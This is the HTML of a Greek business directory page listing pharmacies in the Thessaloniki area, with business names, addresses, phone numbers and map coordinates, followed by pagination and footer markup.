                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="ΑΛΕΞΙΑΔΗΣ ΑΛΕΞΗΣ" data-postid="3467" data-lattitue="40.6700411" data-longitute="22.9319522" data-posturl="https://www.epixirisi.gr/listing/alexiadis-alexis/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3467" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/alexiadis-alexis/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΛΕΞΙΑΔΗΣ ΑΛΕΞΗΣ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/alexiadis-alexis/">ΑΛΕΞΙΑΔΗΣ ΑΛΕΞΗΣ... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                Παύλου Μελά,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/pavlou-mela/">Δήμος Παύλου Μελά</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310651595  " class="grind-number">2310651595  </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3467" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3467" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/alexiadis-alexis/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΛΕΞΙΑΔΗΣ ΑΛΕΞΗΣ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/alexiadis-alexis/">ΑΛΕΞΙΑΔΗΣ ΑΛΕΞΗΣ </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                        Παύλου Μελά                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Σταυρούπολη Μητροπολίτη Σμύρνης Χρυσοστόμου 7, Πρόνοια, 564 30, Θεσσαλονίκη, Ελλάδα</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310651595  " class="grind-number">2310651595  </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3467" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="ΑΡΔΑΓΓΕΛΟΥ ΙΩΑΝΝΗΣ" data-postid="3468" data-lattitue="40.6700411" data-longitute="22.9319522" data-posturl="https://www.epixirisi.gr/listing/ardangelou-ioannis/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3468" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/ardangelou-ioannis/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΡΔΑΓΓΕΛΟΥ ΙΩΑΝΝΗΣ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/ardangelou-ioannis/">ΑΡΔΑΓΓΕΛΟΥ ΙΩΑΝΝΗΣ... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                Παύλου Μελά,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/pavlou-mela/">Δήμος Παύλου Μελά</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310659541 " class="grind-number">2310659541 </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3468" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3468" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/ardangelou-ioannis/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΑΡΔΑΓΓΕΛΟΥ ΙΩΑΝΝΗΣ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/ardangelou-ioannis/">ΑΡΔΑΓΓΕΛΟΥ ΙΩΑΝΝΗΣ </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                        Παύλου Μελά                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Σταυρούπολη Φιλώτα 4, Άνω Ηλιούπολη, 564 31, Θεσσαλονίκη, Ελλάδα</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310659541 " class="grind-number">2310659541 </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3468" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="ΒΑΣΙΛΑΚΟΥ ΓΕΩΡΓΙΑ Ι." data-postid="3462" data-lattitue="40.6700411" data-longitute="22.9319522" data-posturl="https://www.epixirisi.gr/listing/vasilakou-georgia-i/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3462" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/vasilakou-georgia-i/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΒΑΣΙΛΑΚΟΥ ΓΕΩΡΓΙΑ Ι."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/vasilakou-georgia-i/">ΒΑΣΙΛΑΚΟΥ ΓΕΩΡΓΙΑ Ι.... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                Παύλου Μελά,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/pavlou-mela/">Δήμος Παύλου Μελά</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310655948 " class="grind-number">2310655948 </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3462" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3462" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/vasilakou-georgia-i/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΒΑΣΙΛΑΚΟΥ ΓΕΩΡΓΙΑ Ι."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/vasilakou-georgia-i/">ΒΑΣΙΛΑΚΟΥ ΓΕΩΡΓΙΑ Ι. </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                        Παύλου Μελά                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Σταυρούπολη Στρατηγού Μακρυγιάννη Ιωάννη 62, Άνω Ηλιούπολη, 564 31, Θεσσαλονίκη, Ελλάδα</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310655948 " class="grind-number">2310655948 </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3462" data-lat="40.6700411" data-lng="22.9319522" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="ΒΑΣΙΛΕΙΟΥ ΙΩΑΝΝΗΣ ΚΑΙ ΣΙΑ ΕΕ" data-postid="1930" data-lattitue="40.7576842" data-longitute="23.13421840000001" data-posturl="https://www.epixirisi.gr/listing/vasileiou-ioannis-kai-sia-ee/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="1930" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/vasileiou-ioannis-kai-sia-ee/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΒΑΣΙΛΕΙΟΥ ΙΩΑΝΝΗΣ ΚΑΙ ΣΙΑ ΕΕ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/vasileiou-ioannis-kai-sia-ee/">ΒΑΣΙΛΕΙΟΥ ΙΩΑΝΝΗΣ ΚΑΙ ΣΙΑ... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/lagkadas/">
                                λαγκαδάς,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/lagkadas/">Δήμος Λαγκαδά</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2394041331" class="grind-number">2394041331</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="1930" data-lat="40.7576842" data-lng="23.13421840000001" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="1930" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/vasileiou-ioannis-kai-sia-ee/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΒΑΣΙΛΕΙΟΥ ΙΩΑΝΝΗΣ ΚΑΙ ΣΙΑ ΕΕ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/vasileiou-ioannis-kai-sia-ee/">ΒΑΣΙΛΕΙΟΥ ΙΩΑΝΝΗΣ ΚΑΙ ΣΙΑ ΕΕ... </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/lagkadas/">
                                        λαγκαδάς                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Κολχικό 572 00, Θεσσαλονίκη, Ελλάδα</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2394041331" class="grind-number">2394041331</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="1930" data-lat="40.7576842" data-lng="23.13421840000001" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="ΒΟΥΡΝΙΤΗ ΑΠΟΣΤΟΛΙΑ" data-postid="4361" data-lattitue="40.6557034" data-longitute="22.9566059" data-posturl="https://www.epixirisi.gr/listing/vourniti-apostolia/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="4361" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/vourniti-apostolia/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΒΟΥΡΝΙΤΗ ΑΠΟΣΤΟΛΙΑ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/vourniti-apostolia/">ΒΟΥΡΝΙΤΗ ΑΠΟΣΤΟΛΙΑ... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                Παύλου Μελά,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/pavlou-mela/">Δήμος Παύλου Μελά</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310637385" class="grind-number">2310637385</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="4361" data-lat="40.6557034" data-lng="22.9566059" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="4361" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/vourniti-apostolia/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies372x240.jpg" alt="ΒΟΥΡΝΙΤΗ ΑΠΟΣΤΟΛΙΑ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/farmakeia/" class="lp-listing-cat">Φαρμακεία</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/vourniti-apostolia/">ΒΟΥΡΝΙΤΗ ΑΠΟΣΤΟΛΙΑ </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/pavlou-mela/">
                                        Παύλου Μελά                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Μεγάλου Αλεξάνδρου 6, Πολίχνη Θεσσαλονίκης 565 32, Ελλάδα</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310637385" class="grind-number">2310637385</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="4361" data-lat="40.6557034" data-lng="22.9566059" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>
                                    
                                <div class="clearfix"></div></div>

                                </div>

                              </div>




                        </div>

                    </div>

                    <div id="lp-pages-in-cats"><div class="lp-pagination pagination lp-filter-pagination-ajx"><ul class="page-numbers"><li><span data-skeyword="" data-pageurl="1"  class="page-numbers haspaglink current">1</span></li></li><li><span data-skeyword="" data-pageurl="2"  class="page-numbers haspaglink">2</span></li></li><li><span data-skeyword="" data-pageurl="3"  class="page-numbers haspaglink">3</span></li></li><li><span data-skeyword="" data-pageurl="4"  class="page-numbers haspaglink">4</span></li></li><li><span data-skeyword="" data-pageurl="5"  class="page-numbers haspaglink">5</span></li><li><span data-skeyword=""  class="page-numbers">...</span></li></li><li><span data-skeyword="" data-pageurl="6"  class="page-numbers haspaglink">6</span></li></li><li><span data-skeyword="" data-pageurl="7"  class="page-numbers haspaglink">7</span></li></li></li><li><span data-skeyword="" class="page-numbers">...</span></li><li><span data-skeyword="" data-pageurl="9"  class="page-numbers haspaglink">9</span></li></li></ul></div></div>
                    <input type="hidden" id="lp_current_query" value="">

                </div>

            </div>

            <div class="col-md-4">

                <div class="lp-sidebar">

                    <div class="widget lp-widget map-widget map-no-btns">

                        
                        <div class="v2-map-load "></div>

                        <div class="map-pop">

                            <div id="map" class="mapSidebar"></div>

                        </div>

                    </div>

                    <div class="widget-box viewed-listing widget_text" id="text-4">			<div class="textwidget"><ul id="menu-primary-1" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a role="link" href="https://www.epixirisi.gr/%ce%b5%cf%85%cf%81%ce%b5%cf%84%ce%ae%cf%81%ce%b9%ce%bf/#">Κατηγορίες</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1146"><a role="link" href="https://www.epixirisi.gr/faq/">Πληροφορίες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a role="link" href="https://www.epixirisi.gr/contact/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-532"><a role="link" href="https://www.epixirisi.gr/">Αρχική</a></li>
</ul>
</div>
		</div><div class="widget-box viewed-listing widget_text" id="text-3"><h2>&#8212;&#8212;&#8212;&#8212;&#8212;</h2>			<div class="textwidget"><p>Πνευματική Ιδιοκτησία © 2024 <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a>. Τηλ: 23970 101049<br />
Powered by <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a></p>
</div>
		</div>
                </div>

            </div>

        </div>

    </div>

</section>
            <!--==================================Footer Open=================================-->
                            <!-- Footer style 2 -->
                <div class="clearfix"></div>
<footer class="footer-style2 padding-top-60 padding-bottom-60">
		 <div class="container">
	            <div class="row">
	                <div class="clearfix col-md-3 col-1"><aside class="widget widgets widget_text" id="text-7">			<div class="textwidget"><p>Πνευματική Ιδιοκτησία © 2024 <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a>.<br />
Τηλ: 2397 101048<br />
Powered by <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a></p>
</div>
		</aside></div><div class="clearfix col-md-3 col-2"><aside class="widget widgets widget_text" id="text-6">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100081989979626" data-tabs="timeline" data-width="230" data-height="130" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/profile.php?id=100081989979626" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/profile.php?id=100081989979626">Κατάλογος Επαγγελματιών</a></p></blockquote>
</div>
</div>
		</aside></div><div class="clearfix col-md-3 col-3"><aside class="widget widgets widget_text" id="text-8"><div class="widget-title"><h2>Πληροφορίες</h2></div>			<div class="textwidget"><ul>
<li><strong><a class="row-title" href="https://www.epixirisi.gr/politiki-aporitou/" aria-label="“Πολιτική Απορρήτου” (Αλλαγή)">Πολιτική Απορρήτου</a></strong></li>
<li><a class="row-title" href="https://www.epixirisi.gr/cookies/" aria-label="“Πολιτική Cookies” (Αλλαγή)"><strong>Πολιτική Cookies</strong></a></li>
</ul>
</div>
		</aside></div><div class="clearfix col-md-3 col-4"><aside class="widget widgets widget_text" id="text-9"><div class="widget-title"><h2>media group</h2></div>			<div class="textwidget"><ul>
<li><strong><a href="https://www.atgdigital.gr/" target="_blank" rel="noopener">atgdigital.gr</a></strong></li>
